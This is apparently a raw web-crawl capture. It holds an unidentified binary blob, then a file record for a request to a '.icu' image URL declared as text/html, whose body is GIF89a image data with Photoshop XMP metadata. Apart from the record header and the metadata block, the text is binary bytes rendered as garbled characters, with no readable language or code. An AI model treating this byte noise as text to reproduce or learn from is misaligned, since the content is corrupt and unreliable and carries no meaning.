b��=�=t�P��<�]��³�6�G秓<ѡ�aٙ�6�S���:�t倜ʫ��G8�����zZ��[��@	�@�e����P�:1}�� |@�a����� v���5ؽ<�c��j@!,�o���G���ޠ��[���Qa�`��6��a��p��"�ݶ��"�A@����k7��#�]��=�>���j@�)��啨������x��[C^��|��ɣ��蓯��A>����I^���y�]�1�-*���f��]^p��� ^^� ^��!&ax���@�@6�`�`�q}���_^�5���孞��]2"����!
�9�@ҧ� AV�b�p�>�5�ȹ�`6��x~�@��1#�ֺ�]�_������[��;�{�{�~�=�'y��۰�<�pI�X�-�,����	L��ue���S��|����C�ʹ�����K��A<��&��c�|]�f ��p~��@�^���i^�@ٗ=�が��/R��^A�e�ʟ� �+���٩���$z��
���>d��� �	�2)J6 �ʖf�C�^��y��S���0�;��֦�����A �Y(g�����~���l�'O�}8��+�C�̒@���'	�>���\��&QI���t��eu$�d=�U��K^�*���,ٳa�&�Z,�J悀d�q�Gjwi�u�6-Z��}Ҷ��!����m�{�=��M��q3_~����ʠ��,:q(��
L�x�넰_n-;6m۵o㦽lї �q ����M�^�	���=�3M��=�%g�ah:���K���"��{S��}wCQ}7��ՆIu85\�p���z�3I����i$�+L"�@2�,E(!���'&��D��Ehȝ��h!�C��b�BBO)uT�(�(��q�C� �P,��!H:#zA��	'��EXX(R͓\�7��sQS�LU��JA�s�$=-�G�"��qr�5���Rw�R�*F�Y�?��ih_�SK����wl��_�
V��l�6ru�B^x��[1cM�驗f��7p �ݦ��SܬµZZd
"(֯hŚm���n�";���.�l���*m��RƜ��J{�3�a׭u��Wxv�WG<A��}��t�w����w�y��C���;���Ѕ���&�ο:X���zI��P��E�F�a�Y&���P��(_ ��!~^8"�����Q�o8dG��Q+O�f����*�t̟@��P�\��%�$Z�@�g��#I������,E�*�T��*I�Y&UWI��s�Z�V�e�H����[ŚZ��u[:Da�f�e�9s��������~����r͂^�����鋳�8'���xu��K�w0��q3rl{�����{K��+<	�i|h�$J�w<w,��}�f(��{"�+�P�"!^�!��@W������;�����1܇x|���_��b{3FH�1&��mj2�5
�z��QQ��$���e-OB��*�6���O&FX`=����Cn;�Jt ��΅�	\�6� �$}�^H��n~��U:��NV\��_'���s1�⳦(��Y��ùb�zS�JT�5�J���s�k�Gl�w�,�Ub�0�<= ��z��`�:�y�i��(#j�Pv�t��x3 Z �3�AJ�A|$�a�A£���yL�qE���8�&���� ,����� ��^/c�I�	�6�1
�B45�o��N��	&Jj�(�R�a�
�lY�cO$(B��l�h�
��B��nę�s���Н@�@��E�m�3Jt��S�|�Љ���=��9*.G��'���ԅQ�c�%���321�jd#{2� �IYA}怏��;�0�x�q�I��BŘ7����ψ�� !��g>���C����;��I���G����r��ho`i0'u��n|��i�C~  ���T'7��#�mQ��R1��hS(uz8�P�< tZI�*o�I;_�Ϻnr��!��r�wV6��MD� ��@�h�P(2s�q�h�Oڢƶ���nW�!�ӷ'�Gc��vu�T�O��H�/���ƕ�tcw/�V>�4| 
q���0�p��v���t����t�B/�FY|G�˪�� �*	}6�W��	�	�@R�0Z���5"�1���]m�~q�1�e�@�u��O�q�tֵN>�E_�����k�0QX��c`��X�­���9éOm�oF.2�(��&39s�DO{�
���e����%k�X��l!Jf-b��P�F8� ��f'&�]z���@�7��34��G�X+PWi;?TW��Zk�����Ð�.���!Wx�DBoN�\�"�@��~ �S8 o�dX���qR:�)���!�̣���[?b�^c,����p'�(�+h�/���8S����(l��%�O'{{n�:r����n�����0��,+��VTF�����)��cfw��}�*W4��m)~���
aR�G�a���=�<^&r���Kg�����s�G	6ZAJ�u�!���y��TH��n��V4���LU�@臅�O��CP��U�w3ꏀ�g�(dD@�Q������Hb?u y����laXh�bܠkc��0�kb�7]cF�+?lPB������j2�����s*à����pQ>6SK�d!��ݚ��˝�'y6�"A#�����g,����,0����N���M䃊~=F5f��Pl	�}���J�`�r4��гo��ҧ*��=���%�,.� �s���@_�%Mb�g�Ès�-)!�!�� ,%#�4�٪u��"����hAT!=�"?2"��Av�b�vp�(/�5ٔm,aWkb(tw<5�@l��'��5�R�4>�5>�Y-��gn�gPEfH�d�B8�+Ȃ�cD�%9�z�6D�f\�",A�e�e��zHhf��[�b\���gp�p{?�s�Q��F�%t>���5#�C1�g2łUPS)�!X�]�v0_�f�X����E2�$��b}�!�$��0~�"*B��0��OE�$I��\1t��"X�2Lӷ��� e at)To�@�
���5:�B!'%XD�'z�F@5�ЊWm.c�
��c�7�R�BҌ��C t!y��Ϙn9H[:��wo�U?�PCX��'�Ix���n�R>?c\�aT�[Txp����{Q�zF\���?`]�U�1<3g^���!�t.uP%��4c1P�u/y�q?P%#�&PK�4>r�&�S�A�C jg�$�x0#i��K�9�O��p�3	����a�˔v�V�����@e�b�h@0A�4��&%'�R���vb�v�FF�����C��)�؍6Xy�e떍��y<(9U>�'R�S��hoG���9e��-��Ў7p��X��i{bg]B	��i�`��IbjV�#�����|���#W��1c;|���rO�J�$�R+�\D�v����0�7Si�^��%�ڃt�U|2IA2)�Kh�6	p�0=
����5W��m�&�YH�({�v+�'��7�=�4n�����F�xkiY���$*F87�8��G���-y����-�H�U��3��(�8�7��g�����}���p�����h��1��`!/�&�.��T9��!t*�Z�Q�T@�@0oT�@�6��;�C�u�G32:�S3�*eS��Iə����n���
����F�J�21���1@V�G�� �HӀ+�uz��Y�)�&*T*�mj9�.����g�tC���E����bQ�k둅ZV>�[��o;���a9:�*B�5����G����EvFW�!��D3�H�B����@�	�� J@	heg�/PF���$�"�a&�
�~�	J�tF�7�� 	3��2h���R�����bJ�[�B��VR -v���aa���DSs���Y���(�����*a�:�xq����-o�3(���)�
�m���8���յZZ���P
�g�O(4!�Z�Zp�{���6���]R��:��DB���9CX�w�p�A��x
R�����ZvV�X�kd7����I)����P:Z���,����	-���p��b0�����w[�J��b<��@:��������H�4�Y�|[�(K�������&Dg�p�&�sD$]O�Q�k��w�8�{mF�U�
bqڸ��)�Q������n��P�f���~)��`�4ĸY;�n	�a;����AEi���h'�r;��7BQ�p�����·]��۫�⛸�y�G��+������y+��z��[�J�#�	՘���ꡐY�?����aH]%���8�>[]�ة�ۃ�'��iq)���f��S8�Aд�k����#�
^K�
�+�΀��(�䈃f+�ZԼ�+@��>��@��bɡ�.Ĩ�ٲ��8n	�ᛷea�g�+ʍW���{���9��V��P�-/��ܹ?�c̿��f�c�n���̳
ܺ�[�,��H�B�{��p���M{
p\-���P�/��lkv��,��}��D�g����T`�8�L���p��ypUʨ�ʦ�ʨ� ��ʬ���N`F˵��v��l�8�����C��S�E��)xɃ�k����[���VzK�Zz��iV����N����"
!`�!ڿ���VK��˾�g~��J��Jke}<�
w1�4�f¶b0l�,�(�V
�lZ.|�v��9�L��jz��(�W����^�7ċ|�AykĨ�ĠU-���p�P����� ��,+��ZY;u\f�<�:�,��
+��;&Ҿ𖣪��c��鬿3\��J��|�L��s����ʬ���5m�ʺ�����ǣ�[p�F}��v�m�	SxБl����Q�CM�-@�@M����!�*-ҍJ-f����؈�Y3�yѱ�S��ɬ��oq�!�����F����i\��=��Ϳ�p�+��ǌ��ۜ�x��D\}���k���_�QkE�,��]�����M.���1Ɛ��E}ͯ��u�⶷�j�q	ى��`Tr������E��y}QD�y_��� ;

--- FILE ---
content_type: text/html
request_url: https://vntofn.icu/6957176797080.jpg?49672844261116481114148260976233666859150003046821768532622302
body_size: 101311
content:
GIF89a�� �E �eVcV`�Ǹ���؆w+-0����������thfe������������������ժ�����ا�Қ��u�� ������� ƹ͞��Ե���q���w��������lN*_ ]T2,����MB���27@���"� ��� !'CDU��Ṣ������ۂ80����� ���!#���)+!������:<:������������   ���                                                                                                                                                                              !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:DAB7EC7E2A4C11EB9EE2D365C84EEBF1" xmpMM:DocumentID="xmp.did:DAB7EC7F2A4C11EB9EE2D365C84EEBF1"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:DAB7EC7C2A4C11EB9EE2D365C84EEBF1" stRef:documentID="xmp.did:DAB7EC7D2A4C11EB9EE2D365C84EEBF1"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d E ,    ��  �� ������������	 	���������������� 'D<3�( � C* ���*%3C�*(�*C� �9%��%շ�3 9����(3���99% *3�<���C�C/C/P���A����3^�c0$@�,�A׏!?h�`L�����ҘHT�X@���<���A,.Pe�h�0X*�@&���A�DP�pa��<n(p��ŋ /\|$(!��d�_(��n��w�(�7ŋ�d��5K�p�y7� ���-�yĒ@Y����K��l� 3R �U!�Ə@DPA�����+,P�������ͻ�����>h��ȓ+�d����УK�N���S>��W���l-�!A�2`��ˤ�D��&2 ��k�Y������M>�h�@}�S�2�W^>��2���>�T��� A!D����� Doi4��E0�"EPO(�b K6�8�l�Դ�N��l�dh��;a�D��J-e� A� p�\]��V��� ���_.�� /|@�
p��0(��]���W]��V_f)� ]f���4�C5pg1C ��ck�<0�&̠�C�A  �X .��<��
*�4�l(<�A1��V�p�+찂tp�r�&�s�]Bݳ�F])j'�(`;����C�!��59����� �/�T#�
�3D<�"�9�:��Xʮ>�I�@�+¢��Pc>lX����
y���>|Ƒ	�`���.��F?�6G7�6����=�h�"���>��P8iB�$��  X90A�LO�U&}��>���4��ԁ�@碲��֠f��y� �%עC����!VZ��P-��,,����@�B=�!M���>0Z %�P�[mۆ۰��� ���O�z�	H���wR	 ծ�q13]t�.3������;�t7M8�e����K�G�;��M3��k��3t�"2����CT��A]���J��@j>̀B
�$�����H ��B�4�?���XT���� �̀$$"IHg9�P~�38@hK� �v�� �W F8B� `mi��^����O+pA  ��t�l�K �6��ny�Pn��
���p[j s�X��s��?b���A��;T� S@A�n��
�5����DG�:�F�K�$TW�=�q�����A2��K�"�eI8D��r0���c@�|��<�p��;���}��`p#x�3	J��nX�� G0�!<��K<؈��%�Y�1>(�	�@�t�JÏ���sA^��t��5���/f��x�"�^�@�	�'6�Cl2M�� '�񁓈 �2e)p�Ҙ��	�`��(Ё	� 
�˞h�P�z�M
�AB�D���)�)����rô��Lt��&'%�0+>��)��o.�@,䖊�@b�����1T�;Q�k07�^un�vLj� �%�9��TYHA�.��d�%�J��-�`�% ��|�?��}�gd0�p}ewhE�f��y+�󎱑����_��u	�ިO�f��z�4f��5� �@�)@��D%ZA� ��%$��F6p��hf%\G��K�o{���.8�%!čၧ~�������=�8W `� �f��)/8�KP��ъְl~)Z8���X��NZ�¤ �@�ǐZ�����(�P��#��DJ# �!��NhS��usJ���X��Ω�����:��u�Ó`��>�a�:˫a�%��t �֙�#� nQƥ�ɖb/c�r�2�V8��<�Χ�����e��\%����r��A�z�/
B��U�T�RH��
��9C	a5��!���o%x��j���L�8R�k� @R�}6SB��,�D� ��{
` X9R%` ��A��P��p�-��[�R_t/>	
�:��| YS��K��	3�<"�)Y��.�	���K�D=5HM$��F詵2q�R#<X��� L�,����.q�CL�p��]��S��{1"SL�g�Ƭ��ef�-_� ��\k40b�J�02J�W�pC�� �4;��}[���@b��)Rʁ�4�bj��@P��s�8ԩt�"V��#$�q=NҒ��L%/��K$x�X& E�HC�{� ��1���~O*9W)���4>	�׭S���������I�:�]����4iM����N�h:ҊڰU�U9������bA
��@�
�u6���UaX�8ȶ��x,3��f����ҧ�u�f7(V�nУ^��D��m���6K9m�V�\�R��Ӎ!�o��P�w�_�'�Q����C���2����kH\����o�>8;�\?��pQɊ�獔 e>�����Z��vJ�2��tA��hTGu*P@?�
p�'�v]3�v�Av�fvm^i�mGQ(g1u����~?�M��X"�-��>�1�'q�w@PA1>P�+�EF%m�a,py,��L؄ؖTrg:R��WzVx��wz�
�g-�,�;��	�'V��@�b9B�@h�`XW���`X�pz8��Q��U��Q���gn� Q)�S�S�B?0l�GE1�k|�0�
,R0+�

����"C�XhI�A�p'؀Mq%� �%Q�C�V���b��xQj�6(U]l�v��n��* �r��w���!��L>�)�9A�``m�F�4�VEyFyJ������hm&'��y�P�X8�X��[(;^(��z�2�d���'z	po?���$�p�p�<�#��2z�pWV@����  �g�8��K�d�@.`j�
�}p1Y/ǉ�S�qw-X.�0r�P#,�2� 35�"~��(�KP�p �u䋖� ��$��.�7tC��P��]�VQ��u]o�C�86jr�t�)�^,�`27�t�c�$�B�SBp(��!�GF�&*HhmN���a
p��y���G��y�y�������d"1V#Fb16���w#*H���Kw�S�1��Q�%Y����!ew��+"I�0���Lǐ(BiBɉ<�j>�!0<< ��M'q��X�$�3����@Y�t�ȕ�@Pp �3&@U2u�i��$U�\qS�������j�ED���ƗoQ^G^qqQؘ(����s��1/�SE�L�( �t	��`�W��FG��y�Qm֖yJ Sh����Hjze蚙 ��	�U� 1��I���	�6F27@�w2��Hfe�����7�3M�d�q ��@����0˔� ��~�1n�4h�Ҋ�(��9�X�o�g}�4�K�)A� �f,1@D�W2u �I�iM�h�B�o7�u�5I�(����U�m"C�v*X ��� ���pFC� 6���7A &� q�9����av���B�@� �pꪮ���I���ɤ]�:��/;- �����c�z"�!�2��ZL ���G6<Cqj��V��@NQ��萬�QJ�B�ԓ�z��P`�Һ�2%�s�Z�$7�s��gc���"a$���b`,p 2@O�Ju�J% �[�Z^���5e� l�]Z�&@ `��C�:��jA�uӕ��+Zlath��!��;C�P�I��h�(:=:�{��[��k��uD���JHY�󺐈�U�w����)���aؤ]R���2; �Ą�ĖYkS$�����C��ʄT�/Y���/�E(�/G�
W �rh�0g�(0$��
�7�QLB �Q$Ss� �A|��`,�O)tN�#&��]�`�^��0�&���{�?�tdg^S�C�JQ^S�P d�Co��W���]�6"jw��^G)! ��R?��0M�#���D�� 9p歚�G:8У��2\G� ��6�a&F�yz���>�����;�o��	�0�,���n�Q+�V��� ��I�?V�K�[��@ƽ����7���Y���1M���5w��E���71�� a2�'�!��W/�=q�;᳖S$10�,������{O���o׿w��^s�
��l��Y�p�?dQ�I��h15lKC�E����Ac�d���v��1��	���"-<,1��0�Ҭ�4�y6L6�G9L���B���b�n�:����
�aN�/�b���-W\�����~�wg\��(�U@�0/�����=ܠ٣��g����k��9`Y<5rC``ʔt��{���P�"q���@�b[���5�>kk#��4Z� �LuK������q��)�% �*�u�H3 "@��j�g�^���Q�r+0%\�����jZ���P5����\���SmKȏ���O��XG7|͐����Ueء��؃M�-����zU|�!� AP��<ٔ�K�
K=d�� ���X��R��J&K��1L��>�$_�� �2�xqL��Lµt���{�?+2�X�!�UZ��7���뛕� �ੌF\� ȕ�0��Áf�����%�3��Y��4`��5���E�lCw��-h_�4�na��!�9`��ր������2D`׿��uMעC4 {���̮�+�a�zZ�آ  �]�*���;DsQ�v؛���a)��|�A��0}%I|c)˳}�<(�N��!g�t��"�Xn�}�;�H9�K|��t���M��2�t�p�
33�6S� ��*Ř<i��ɖcv	l]4D ��Ex���3�h��J��4��S���]kJTkZ�"��K��( #7�<  	����.y���K����V�NG��~���~����0���뾞	]!&]���+f�茋J����쬋Q�� 7���;��p�yhe<��pU���/1F�/%�r��!������A�M1�#�	+�Z}%2Ϡ�j�E/���x�:_@ J��U�
 p�=-  i��8C]�v~�]]�p   ����1 � @�9T�VM���5�f��AZ)�6��9BU2��)���@F�T����PG����$p����ٜ:��^���f��
�Ա��~�h1�6�u��q9>Gp
�V�d�v��j:<ޠ��s[�cSC�F/��Bl�� Z�d�;$�T01� #��s�`� t� @��5�Ν���4 �0	e�'���&iIAg�Oj�j��Q�M�2p �'�ԥ�8+?�&  վJ'��^k���� �2$�
>��:w+�k�]�+�~_�Z�C�am~�QOG��G�j��@������}��	������(C�������������>/)��))
@!?C����%� C3 ��(%����  ( 3%99�C%ŻC�@>) %*>?C@��Ή**C>;��?C<*��%C���C�1X���D�i������4�`�  D��92� x�(�����\����Ŋ�5�tA$� 
j@@��	�6w�$�a�(0��K�;=mz���'��j�� F�
3h��"�9z<
�x0CC6���C������x/�È+^L��,"Kvy���,kVL(���	 �M��i �S�^��5�׮c��M�����r��`�����-i�	���]���U%$�`0cYZ%P\���`��S���xUC"�� �o9�����؂
�$�� @9��s�p�?��) "��)�N� ��>D,��D< `DUC8 ��0�`ҋ%�J0|`�K2]SL5�SM&�Pb@� @�M-���
& %A`��T��N-'�&��K/�Ѓܣ���;mz3` <P�_���<�չٟ�Q�ؠ�j(������l�5�裐F:�l�)j�!	x��x�u���2�Bq�i��9�)�<,�H>��*^*�"L*9L7L.�=��0���J3���E�|���`�hP�th��@���iP���Z���@*0��� Bj�CC���(�� tЁ�#I<p�9鄣�3=�d�Q@A2	�",�R{ @5,� @�&l�c�v��bu�B�ЃC��Ц~����pW��g`�N� ���]FhԒ9��	'lt��\J n��-��d�M��^��_��A��M�����)�s�ޝA\'�� �|��y��g�4��kv���O���C3M�	X�� Q�TWuY�P����5}�3C�Ǹ�L	k�:�/<��V�a�<��!�x��'q�" ��$�D��L	����5��"P#p$ oܣML!@�2`�b�@��M�nx1{b�7 .8q��_�Q��< .�[���w MU��)C	Z�: A�D�u�-m�[�@�5��ml�K�����r�f�J��C:G�Ҥ �)[@t�" �`^���� � ށ�-�C�!�/�HG�� O�"p��Rp@�� @z���|������"F�z�8���>�B����qM����|�������v� ��u�[@���.[�'<����ç=�'!�P�<d/��(��&@���1��I\d ���^�#.9I'A���8�#iFa�M�)��q`2X��>p��Kz���2/ڏ+�X������8SAL�uhh/�[�`" .�a낈f�i���$��bv@�  �J[s �!�:��U�g ��J��JY�`�l 2CFZ
,�ayA3��!$B,cY&�P�h�� N!l�?_����� �h���6C�j��5ǪdxD���'?�'��9F�B������:;�G�l@B�d~��`��\z�a��d�/��|W� q�",�@N�@�$/���<b�����Nz�=.1$�X��g ��|�L
O* �x@��cY�"d�XaY�:��/�� �ZA�y�- �]T 4�p�Z�A|�	��?���H]��	hP�IE�B�F��6ԡl�nP�����J������Ā!Лr4P S��iDPHʐ�1RD
�5� ��>Nf���<q�5�b f��2��b@�Ȳ6@+�	KL0#.�p� ��s.�D��@>
�r
�H�x���U@�[	�h��V��T�@"P"NՂ֭�0�`G*�e}�\(H�4���h茣^D  `(.�% `90L�1�H` ���Ha���2���˚O�����1��-�Ike	�7`�$� $���~��f7��S��D&�]�$��H���A��� �j�����Xp ���� 0�41)C�A;������l�����fm�Ŕ}Y�Jb<>(�أ� �g?p��0�^�	�ӌ$x(��#$@� � �`i�<�0�-
�D/���z�0�Ў*�Q�s�ª�#��U�墏~l��J�ag������#�1�����D�7rWOp�f��y��	|�.��Zp(J�����G��/�E�� *p�:'W٬��gL�!9 49 ��Pz �T��V@ C �80��)��s
��/�V��L��nЃ��E-�$Z;[����E����_
��D�׉�'dCl�ۂ�/
��М��TL7؁L@��}��AK����b���M4�@o\��\�?H�"�ut����"2}{�M>(��ʁ!�0�������D[^ �Oh�%P"�9��S�;��r�03po�u�,xQ,x�
�dk��rv-H-�B��" �DW.Dt��.e&!C��bH�tmv�!�!Ow 0�2 0&�0��x��hڣL.`06h j�p  Y��$V%O(�&1��u�� QN23��E��4NWT�O�AA]�SN��JE�gt����]����O�&A�)�G ^�V^��A" {��^�^��m���qP��_ކ_�����_��n�?%�n�q#%�*㷅@a(��3�Y�%( �b@�~9e0X!p�c7� �^�K:�$) <�Te�r�э�H�J�!/�*86,�����k���8ߠ(��#4ڒ�2d�� ��V�P;�f%�9��ӂn&�"gĳNPm
� @!�L u���A�$�F�<�L=! �����5"Qx .RGqi�D�7�0"C0��"$i,�^�@y]�)��q'Qk�Sk8ku�4���q@��ԇ�8(�����dA]�m��z��A��z�m(�; Y�/�����1��HB�8��/��_���	bU4n�*�2~��Q��b/����pC}��=!��k&!���!���l�<A��`�?)ca��cC��GUбqC@
?0�r�S�CI�p��*������,���C�d�k%9�}Q���.�P,�X��p�!��k?pJ ���0P
��@� 1"Y`2? �\v �#�&���i1p 1�Z^jqW�Lb�!���w��~& `I�[`��)�bD�05#\�qt}�@�х�v� � 9�k�&(�z�2DZ�Pcl��Pd�6Ɇ�	pY��P:�AuP�A��Bf3Q��{p%�u|�������� �@ >�@�j��A0P �� A3$�B�9(7�D:��}� m�R`�9jZC3�
<�?#���	ÑZ�SB�L�� /FW�8��]�P8i 7E���,ɘ ��������b̑H��P1�H�w ��3 D�q�ҍɥW|B��I�➀EJ�9�Df'.�-�c~Fp  `&ө�#" @�	Ӡ��C! �X>s���5�:���A�5�4�	�c�
���'��{Q&X��7�@��!8�N����y����R��h�զlK�m÷�	�5O
{U�5��A+르An��bCnfz��`n��D��MC��p&.�bo��E&��-/�oCp���po�3`�˸7��	mB@	�/�h�i]�E�C4���!���Ԫ����
���
U~��*�9�PP��AC�rQvr@I�y�\��8fDG��M#�����t�
k�2YƟ�b%������1骮/%�EGb$!@�15��05 {��MpkiV�-�v�9A��"��1F��]D�v_O@F���!
� � �$z,𕌁݅��'+A%"�.ۿ�v)��^){ @^;P ��lX���6y���_�������� /�Z <pE+.��-���P&z�|� \��j���)���׃x�=p{�c�iր́R�u `1�ƪ�J�h����r�f��,3p'�R����P!��s[ܹ�.���I� ����� m֞j!�M������"#��
գZ`�[1�$E�/#��z 2p��F��.��7A���&h�Z��(�&�2�:Tk����+�Rk��'��3x�!�vy����ǖ/�+��忺<��˾,�p	��wP
�)����̡a�xB�1	��%J�!�H�n`�y��D�}��N&�¹�oޱ .���)@[!�~l?/3[�b`1TW&C�?���'p
�fLG�rS�E��R��p��X�� s�?@s�Q�$���� ;��K.}qei�
N�fպt/�	"�sV�=�r�é*v�i�1Р���{G�5 �Z����à`~V! �UZ�"a�#�3�x+p���!t=� e]��\IS��fx��L�t�4"!#��h�������lˀظ�  ����Х����<6�w�9p�Nsq�7���規�� AP�`�%��� R��`>������p1�E��U*B��T�$��Q1��-�Y1Z� 5��G,>���Vl9��� ��rvT#�(pdy� ҞIy�!U�f&��q
t坽zmR Qb��;� ��4�va<.#[�*� Fx�=��1=��{�[])�B��:��Q�P�ì})��@���^M*9Q3m� �0�i�y>���N�;��u]。x���<.؁���>8>�9���<Ŭ��(���ͻ�b� A���6�p�i�*��9'%D���)�t�O����~�PkaBX��F�"�p10RC=�E"���!p E ' �Ǎ�
M� �����,�"��R��Y��.��9�.K�
�r.�:�S�)> ��� /]�2��Z7>80���Ӛ�.`"�4"�
7jwZ��J˒?����fT�T��\bGa�@ G(�2hȰ7p�:�=�KO.��;$IsM�Pӕ�A�7�w}׶���:�9��w->��������p�}P�������a�� ��L�s3ù)���!?	�&v��[�2�%(Sg��q3|��P"`| ��s腜�! �9��S�
D��)/����!��;r��@�p P������ . R�Z~�!ŃD�G�oQg!`�!к�K��#���PB'� 20��Pی2J��2�8��7�������V���F���803�,���#/p?pS�P���\�k����O;� ����!�tM��n�.uP��_���=�3?�����O�H��m���OB ��?U���9��3�#onXa~8 ���ڪ����G����5臎��yA�+�Ⱦ��
339CC<?9�?�%%C%�3�<C/>(C(D<��?�<?�����Ï!!0
&++.�.�.))���D!.D&�+&�/�!!��`0�l�
�U�Ї�+� @�En��.�Ha�[�0x���B#hhp�eK	:��TaWJ�d��"@�
J�(X�`��S��b@��U�Q	�� ��J�+ٮ�*sp�4t x� �	$ػ�^ 	 �Lx�^�+^��C�!�#K�L���˘3k޼*c5j�u�F�i&�� a,ذ�b��,��0�Xp���!��~[�$$b���s�Č����4AH�1�30��&�!��X�Aņ%4lP�@�z�&�B���Ő��p���/D��/�4H�/|��2�<0H3�5�h�Qh�!�!�@�d��jL@�2�x�̎��Z=�T�9�bG�ytQ�.��I)=�H�K��r	L�,��8�R(�P��SL���l�9EI��UVI�cW]��p��n8��[	� �zٵ�^���`��X^�U����٦�v�)f\��7�dCک�V�	8 ��b�6۞��#Cn���	���ýV�A���s��栂tD�� (�B�%7�(����C�pH ��z��A%,`�+-�����*�0�#3�0<�S�.���pK 1��� X���$5a�MD�Њ�F�
/ �� M8���8�=�����x�@����l @EHb��6L~��#&�T�U�te�ZjJ�%%'���-P�N%�5RH�ɵ�_3�&�B�I'�Y���p1,9h��V[m�@�u��a�B��yQj)b���ا�7�8e/�6�g��fZ�P 	x ��l�*+��`��= @�	0 ,�@������J�v-(� J����C�����%Ж[B ��ǲ7�*	����B����\����}<82����ꍇJb��F�>h�8
"3�Me�!���Q���H+k3@��!9���"Y�x�9�YxO�ZR�+i@'<��
�� 2�d�d�aז���-�A1[Ur����)Oe]_W<D-���	�7��/�)��78�$��p��[`��.z�S�i(�w���AG{ �V�@���q AwK�	j0��fȩ�Jp;騫�SW���XH���.�b(pE������$��Mh �E @�C��|2��7�B����r��A,b��"LT���C:���L20�?D�6�#V��PI���6���B$	�:�d%+]	�*O$P��T �X������P�g�J��T���f�|*����@�� �0�o����m1�ћ���E��EQ�Q��HҒJf'�-g9cJ0P�#(�f�6�d���G<@
�e6f�f<!��$�;�z@�s��'*@A�����YP�%�\$CH���4�:��z���2��+�%/���A�@^ ~p���B/��4�d���� :�p@c�����`��?�fM���HP1SF� "�V4ހ�5���<�)�:׉4�}�YaM�Ɖ�H@�ħPX�yMk�5��?c(����*YY#W�
$7��m��W�67��`	�(?�ۗ�]�QIܣ��(�Y꣆��I����, ��C��>� 8T ��,5�G�h���@oN��>�.F�:VQ����G�H� aD@2%��(��2%�A$�N(�?P(Г��@�Kǀq��޵A)��,f�L�/�e�;��jL�/ dZ#�Ԇ�X�&$(��=4�<�.�Q	���ZĐ'!O���D�u�)�ZSj���s	�
׆m
t���K���N>T[�K��	G�G��C�D��.w�EћQ�B���=�-��:2��L�S���&�@��a����+��r�r-s� 0"�AN��4�<(�s$Qa)ч��!�����2	$6A	H��3@�����(�XE*9-����B�/��11t�\� Ff �\�33�C�� 0  �`|��)�,kv��@&�(� f�lh�A�	���8����J��	]��J%�N���?�)8 �R �s� ��9{�h��GY5��Ӆts�"����h��VEOo4����� ��q(�Vr8��u��!`H̝�W`��$y��RU�� �A�:��꺰�ch��
�� 5��j0�mUµ#�t�&RP�[��Ɉ�3u��{���z��Kp�A��sLȠ23�A�����/��:�������!%GX@PS������2��r��qi��BS�co��	Dp��C
 ���ෳ�h���@��	p�<�f5�rm�r)�=�| �A�0?�s8�4DhXte�\��C�P'�5]�a�a]��k٥h�P� Z�]��i�ES8^_�R��^Pj�j�4��'2y�l�)��R� ��'!@�"�9��R@�j��w��GZ,��@a1 "  p�}y+fVb��l��;
�90�)�<<�;�"I#.��R�A>�
�am� q���9�
A ��o��I_�o�� }=� (RF%�d�eA�9�(�)�eZ�`~�;��#;@�s �"`Z��A�L��{�33 � 2���R.3P"��p �Wt# 6#p���x�渎�OG�\J�M���C �PGY�7G�L�u$px�QP��u_w^��8��^��j xi��BX}R�@�20	�1�5j�#O��wT�wV�_�S91��h�g�'�F<p�w-�6�@P	��H� P��P9�����A��S׶ �� > ����@<@�J���e��&�-]2|�8��|� d1!"�<@}�8� � �7!(�B a�(�d8��a��C�"C���:�� e&N��_
�� Z9�  �iǇEg\�6�^������TA"�'�"O�hY�Q�QQ�5���u{CvEE�(�~!Ř�A( �Q� ��&�k3�x"�0T�`����OX*��:��$�e�*5���H9&����h�U`dH`5��C }�GC�k���r�H%J5bP<P�� Iȷ�r�B���PnC .���p4v=6F�K��mD dw��%��@���鞙3�1��?u[�2��~4 0y�5e 2�{�w#p+9�';�: @����d�S G�4~�8:4]�!+�-�H\t�5uJ�Lq�vj�s"i�C3s ��r0!��gя�Y��)i� ��/�Q�S~�Zd��q1p�@���cTڟ�y%�]��'��ۅ��Њ&p�!��!ߐ_bģ[ȅ����x��yqc�'  A�g=ZH' p �Q/ض����{E5�K�VO�n�/РY5%`!Y� /P"*��B@�Đ<2z�B�b����֗9tw��u�� �Aa�2 fqp��������Х�'���9Vk!���6>Giqh5~�#h�A�5A�Oȧg#ZV!���p;�l4��qP�7�jD�j�� 	췜N��18�R��©��e$� 7��5!$�hQWP��t���*)y�9VLYx9dԫ�PGg[x���Nj �p�`8I��GiJ,�<+�����������Z�C ����g/HU/���$���.��>�*(!d_B�`�*X"����`�t�4 B�;P W'0��� ��>�6�) "�e41��x�'�,{6rҧ��� �@��@h@Q�ĥ&�{&����<T2!�Sw��x���� �k��I��4 zd7^{�^���B��BP)l!� ����UDTP$8����������1�C*��w�rfa����]Z!CB`3�YWFu�p��qlj��Bm܁ `�
Q�
o5���=���5�������nC���a�A����2�,�'%?����9%����k�G$o� $�����&�C�]<�6 ����L�*�~�Ç�ȹ��Ǚ��,P�
2;���xʤ6�eh�����C@0�X�$pA$��
